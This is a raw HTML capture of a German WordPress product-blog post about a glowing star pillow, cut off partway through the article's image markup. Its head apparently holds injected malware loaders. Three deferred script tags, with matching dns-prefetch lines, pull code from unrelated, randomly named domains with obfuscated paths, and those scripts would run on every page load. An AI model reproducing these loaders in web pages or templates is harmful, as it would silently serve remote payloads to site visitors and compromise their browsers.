

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://darumbinichblank.de/leuchtendes-sternenkissen/
body_size: 30285
content:
<!DOCTYPE HTML>
<html lang="de">
<head>
	<!-- Meta Tags -->
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	
	<!-- Title -->
     

    <!-- Mobile Device Meta -->
    <meta name="viewport" content="width=device-width, initial-scale=1">

	<!-- Favicons and rss / pingback -->
    <link rel="alternate" type="application/rss+xml" title="Darumbinichblank RSS Feed" href="https://darumbinichblank.de/feed/" />
    <link rel="pingback" href="https://darumbinichblank.de/xmlrpc.php" />
    <link rel="shortcut icon" type="image/png" href="https://darumbinichblank.de/wp-content/uploads/2014/11/darum_logo.jpg"/>  

    <!-- Custom style -->
    <style type="text/css">header, .sticky, .jquerycssmenu ul li ul { background-color: #000000 !important; }.jquerycssmenu ul li a  { color: #FFFFFF !important;}.menu-categories .jquerycssmenu ul li a  { color: #FFFFFF !important;}.jquerycssmenu ul li span  { color: #5a5a5b !important;}.entry p a  { color: #FFFFFF !important;}.entry p a  { background-color: #dd3333 !important;}footer .wrap-footer, .social-section { background-color: #000000 !important; }a:hover, .review-box-nr i, .review-box-nr, ul.aut-meta li.name a, div.feed-info i, .article_list li .an-display-author a, .widget_anthemes_categories li, div.tagcloud span, .widget_archive li, .widget_meta li, #mcTagMap .tagindex h4, #sc_mcTagMap .tagindex h4, ul.masonry_list .an-widget-title i, #infscr-loading span, .rb-experience-rating, ul.article_list .an-widget-title i { color: #dd3333 !important;}.bar-header, .menu-categories .jquerycssmenu ul li ul, #searchform2 .buttonicon, header .stickytop #searchform2 .buttonicon, .featured-articles .article-category, ul.masonry_list .article-category, .entry-btn, .my-paginated-posts span, #newsletter-form input.newsletter-btn, ul.article_list .article-category, #contactform .sendemail, #back-top span, .wp-pagenavi span.current, .wp-pagenavi a:hover, .front-overlay-content #searchform1 .buttonicon, div.fieldset--submit button { background-color: #dd3333 !important;}.archive-header h3:after, div.entry-excerpt:after, h3.widget-title:after, .rb-resume-block .rb-experience .rb-section-title:after, .rb-resume-block .rb-experience-item .rb-right p:after, .widget h3.title:after, h3.top-title:after  { background: none repeat scroll 0% 0% #dd3333 !important; }#mcTagMap .tagindex h4, #sc_mcTagMap .tagindex h4 { border-bottom: 5px solid #dd3333 !important;}.featured-articles .title-box span a, ul.masonry_list .an-widget-title span a, .entry-top span a, div.feed-info strong, ul.article_list .an-widget-title span a, .copyright a  { border-bottom: 1px solid #dd3333 !important;}.menu-categories .jquerycssmenu ul li ul { border-top: 3px solid #dd3333 !important;}.featured-articles .article-category i, ul.masonry_list .article-category i, ul.article_list .article-category i   { border-color: #dd3333 transparent #dd3333 #dd3333 !important;}.lrm-nice-checkbox__label input:checked ~ .lrm-nice-checkbox__indicator { background: #dd3333 !important; border-color: #dd3333 !important;}.featured-title, .article-comm, .wp-pagenavi a, .wp-pagenavi span, .single-content h3.title, .my-paginated-posts p a, #wp-calendar tbody td#today, .comments h3.comment-reply-title, #commentform #sendemail, form.wpcf7-form input.wpcf7-submit { background-color: #000000 !important; }.single-content h3.title i, .comments h3.comment-reply-title i { border-color: #000000 transparent #000000 #000000 !important;}.arrow-down-related  { border-top: 10px solid #000000!important; }.thumbs-rating-container .thumbs-rating-up    { color: #6ecb0a !important; }.thumbs-rating-container .thumbs-rating-down    { color: #fe6969 !important; }html body  { background-color: #f6f5f2!important; }.sidebar-left { display: none !important; } .wrap-content { margin-left: 0px !important; }</style>

    <!-- Theme output -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Leuchtendes Sternenkissen - Darumbinichblank</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Ruda%3A400%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ruda%3A400%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ruda%3A400%2C700&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://darumbinichblank.de/leuchtendes-sternenkissen/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Leuchtendes Sternenkissen - Darumbinichblank" />
	<meta property="og:description" content="Flauschiges leuchtendes Sternkissen Genau wie bei Super Mario kannst du nun unbesiegbar werden indem du [&hellip;]" />
	<meta property="og:url" content="https://darumbinichblank.de/leuchtendes-sternenkissen/" />
	<meta property="og:site_name" content="Darumbinichblank" />
	<meta property="article:published_time" content="2015-08-15T10:54:28+00:00" />
	<meta property="article:modified_time" content="2015-10-13T09:30:23+00:00" />
	<meta property="og:image" content="https://darumbinichblank.de/wp-content/uploads/2014/12/leuchtendes_Sternenkissen.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="RickFamous" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="RickFamous" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://darumbinichblank.de/leuchtendes-sternenkissen/","url":"https://darumbinichblank.de/leuchtendes-sternenkissen/","name":"Leuchtendes Sternenkissen - Darumbinichblank","isPartOf":{"@id":"https://darumbinichblank.de/#website"},"primaryImageOfPage":{"@id":"https://darumbinichblank.de/leuchtendes-sternenkissen/#primaryimage"},"image":{"@id":"https://darumbinichblank.de/leuchtendes-sternenkissen/#primaryimage"},"thumbnailUrl":"https://darumbinichblank.de/wp-content/uploads/2014/12/leuchtendes_Sternenkissen.jpg","datePublished":"2015-08-15T10:54:28+00:00","dateModified":"2015-10-13T09:30:23+00:00","author":{"@id":"https://darumbinichblank.de/#/schema/person/f128ddcc4390fc1bd30a6f28d55a42da"},"breadcrumb":{"@id":"https://darumbinichblank.de/leuchtendes-sternenkissen/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://darumbinichblank.de/leuchtendes-sternenkissen/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://darumbinichblank.de/leuchtendes-sternenkissen/#primaryimage","url":"https://darumbinichblank.de/wp-content/uploads/2014/12/leuchtendes_Sternenkissen.jpg","contentUrl":"https://darumbinichblank.de/wp-content/uploads/2014/12/leuchtendes_Sternenkissen.jpg","width":500,"height":500},{"@type":"BreadcrumbList","@id":"https://darumbinichblank.de/leuchtendes-sternenkissen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://darumbinichblank.de/"},{"@type":"ListItem","position":2,"name":"Leuchtendes Sternenkissen"}]},{"@type":"WebSite","@id":"https://darumbinichblank.de/#website","url":"https://darumbinichblank.de/","name":"Darumbinichblank","description":"Alles für Geeks, Nerds und Freaks","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://darumbinichblank.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"https://darumbinichblank.de/#/schema/person/f128ddcc4390fc1bd30a6f28d55a42da","name":"RickFamous","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://darumbinichblank.de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4aaef26324c728bc70e93b0df2a24327?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4aaef26324c728bc70e93b0df2a24327?s=96&d=mm&r=g","caption":"RickFamous"},"sameAs":["http://darumbinichblank.de/"],"url":"https://darumbinichblank.de/author/rickfamous/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Darumbinichblank &raquo; Feed" href="https://darumbinichblank.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Darumbinichblank &raquo; Kommentar-Feed" href="https://darumbinichblank.de/comments/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://darumbinichblank.de/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1715336240' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='thumbs_rating_styles-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/plugins/thumbs-rating/css/style.css?ver=1715336240' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://darumbinichblank.de/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1715157020' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='anthemes-wp-style-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/style.css?ver=1715336240' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='anthemes-wp-default-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/css/colors/default.css?ver=1715336240' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='anthemes-wp-responsive-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/css/responsive.css?ver=1715336240' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fontawesome-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/css/font-awesome-4.7.0/css/font-awesome.min.css?ver=1715336240' type='text/css' media='all' />

<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js" defer></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/darumbinichblank.de\/wp-admin\/admin-ajax.php","wp_nonce":"3b352d9710","menu":[]};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=1715336240" id="rmp_menu_scripts-js" defer></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js" defer></script>
<script type="text/javascript" id="thumbs_rating_scripts-js-extra">
/* <![CDATA[ */
var thumbs_rating_ajax = {"ajax_url":"https:\/\/darumbinichblank.de\/wp-admin\/admin-ajax.php","nonce":"32598184f6"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/plugins/thumbs-rating/js/general.js?ver=1715336240" id="thumbs_rating_scripts-js" defer></script>
<link rel="https://api.w.org/" href="https://darumbinichblank.de/wp-json/" /><link rel="alternate" type="application/json" href="https://darumbinichblank.de/wp-json/wp/v2/posts/1513" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://darumbinichblank.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://darumbinichblank.de/?p=1513' />
<link rel="alternate" type="application/json+oembed" href="https://darumbinichblank.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdarumbinichblank.de%2Fleuchtendes-sternenkissen%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://darumbinichblank.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdarumbinichblank.de%2Fleuchtendes-sternenkissen%2F&#038;format=xml" />
<style id="rmp-inline-menu-styles"></style>			<style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="generator" content="Elementor 3.21.5; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> 

</head>
<body data-cmplz=1  class="post-template-default single single-post postid-1513 single-format-standard elementor-default elementor-kit-5686"> 
<!-- Begin Header -->
<header> 
        <div class="main-header">
            <div class="sticky-on">
                <a href="https://darumbinichblank.de/"><img class="logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Darumbinichblank" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/07/logo.png" /><noscript><img class="logo" src="https://darumbinichblank.de/wp-content/uploads/2015/07/logo.png" alt="Darumbinichblank" /></noscript></a>

                                <!-- Navigation Menu -->
                <nav id="myjquerymenu" class="jquerycssmenu">
                    <ul><li id="menu-item-2450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2450"><a href="https://darumbinichblank.de/impressum/">Impressum</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://darumbinichblank.de/kontaktieren-sie-uns/">Kontaktieren Sie Uns</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://darumbinichblank.de/deine-artikelprodukte/">Deine Artikel/Produkte</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://darumbinichblank.de/ueber-uns/">Über Uns</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a rel="privacy-policy" href="https://darumbinichblank.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
</ul>                </nav><!-- end #myjquerymenu -->
                
                                <!-- Upload Button -->
                <div class="uploadbtn">
                                            <a href="#" class="simplebtn green2 lrm-login"><i class="fa fa-cloud-upload"></i> <span>Upload</span></a>                     
                </div>
                
                <!-- search form get_search_form(); -->
                <form id="searchform2" class="header-search" method="get" action="https://darumbinichblank.de/">
    <input placeholder="Live Search ..." type="text" name="s" id="s" />
    <input type="submit" value="Search" class="buttonicon" />
</form><div class="clear"></div>            </div>
            <div class="clear"></div>
        </div><!-- end .main-header -->

                <div class="bar-header">
            <div class="wrap-center">
                                <!-- Navigation Menu Categories -->
                <div class="menu-categories">
                <nav id="myjquerymenu-cat" class="jquerycssmenu">
                    <ul><li id="menu-item-295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-295"><a href="http://darumbinichblank.de/">Home</a></li>
<li id="menu-item-2093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2093"><a href="http://darumbinichblank.de/">Produkte</a>
<ul class="sub-menu">
	<li id="menu-item-2569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2569"><a href="https://darumbinichblank.de/category/geek/">Geek</a></li>
	<li id="menu-item-1993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1993"><a href="https://darumbinichblank.de/category/gadgets/">Gadgets</a></li>
	<li id="menu-item-1994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1994"><a href="https://darumbinichblank.de/category/cool-stuff/">Cool Stuff</a></li>
	<li id="menu-item-6359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6359"><a href="https://darumbinichblank.de/category/kueche/">Küche</a></li>
	<li id="menu-item-6372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6372"><a href="https://darumbinichblank.de/category/bad/">Bad</a></li>
	<li id="menu-item-1995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1995"><a href="https://darumbinichblank.de/category/bekleidung/">Bekleidung</a></li>
	<li id="menu-item-1997" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1997"><a href="https://darumbinichblank.de/category/fuer-frauen/">Für Frauen</a></li>
	<li id="menu-item-1996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1996"><a href="https://darumbinichblank.de/category/moebel/">Möbel</a></li>
</ul>
</li>
<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://darumbinichblank.de/category/konzepte/">Konzepte</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://darumbinichblank.de/category/die-teuersten-produkte-de-de/">Die Teuersten Produkte</a></li>
<li id="menu-item-1155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1155"><a href="https://darumbinichblank.de/category/reisen/">Reisen</a></li>
<li id="menu-item-2010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2010"><a href="https://darumbinichblank.de/category/videos/">Videos</a></li>
<li id="menu-item-3211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3211"><a href="https://darumbinichblank.de/18-rabatt-code/">Gratis Geschenk</a></li>
</ul>                </nav></div><!-- end .menu-categories -->
                            </div>
        </div>
        </header><!-- end #header -->


      

 
<!-- Begin Content -->
<div class="wrap-fullwidth">

    <div class="single-content">
        <!-- ads -->
                <div class="meta-wrap">
            <div class="single-meta">
                <div class="an-display-time updated"><i class="fa fa-clock-o"></i> Aug. 15, 2015</div>
                <div class="an-display-view"><i class="fa fa-eye"></i> 7024 <span>Views</span></div>      
                <div class="an-display-comm"><i class="fa fa-comments"></i> <span>Kommentare deaktiviert<span class="screen-reader-text"> für Leuchtendes Sternenkissen</span></span></div>       
                    <div class="single-data">
                            <div  class="thumbs-rating-container" id="thumbs-rating-1513" data-content-id="1513"><span class="thumbs-rating-up" onclick="thumbs_rating_vote(1513, 1);"><i class="fa fa-thumbs-o-up"></i> 0</span> <span class="thumbs-rating-down" onclick="thumbs_rating_vote(1513, 2);"><i class="fa fa-thumbs-o-down"></i> 0</span><span class="thumbs-rating-already-voted" data-text="Du hast bereits abgestimmt."></span></div>                    </div><!-- end .home-data -->                        
                    <div class="clear"></div> 
            </div><!-- end .single-meta -->
        </div><!-- Meta ( time and comments ) --> 
        <div class="clear"></div>
        <!-- end .single-box -->



        <div class="entry-top">
        <h1 class="article-title entry-title">Leuchtendes Sternenkissen</h1> 
        <span class="vcard author"><span class="fn">Written by <a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span></span>
    </div><div class="clear"></div>
    

        <article>
                                    <div class="post post-1513 type-post status-publish format-standard has-post-thumbnail hentry category-fuer-frauen tag-flauschig tag-kissen tag-leuchtend tag-stern" id="post-1513">

            <div class="media-single-content">
            
                             

                
                
                
                
                                                         <img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-thumbnail-single-image size-thumbnail-single-image wp-post-image" alt="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2014/12/leuchtendes_Sternenkissen.jpg 500w, https://darumbinichblank.de/wp-content/uploads/2014/12/leuchtendes_Sternenkissen-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/12/leuchtendes_Sternenkissen-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/12/leuchtendes_Sternenkissen-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/12/leuchtendes_Sternenkissen-140x140.jpg 140w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/12/leuchtendes_Sternenkissen.jpg" /><noscript><img width="500" height="500" src="https://darumbinichblank.de/wp-content/uploads/2014/12/leuchtendes_Sternenkissen.jpg" class="attachment-thumbnail-single-image size-thumbnail-single-image wp-post-image" alt="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2014/12/leuchtendes_Sternenkissen.jpg 500w, 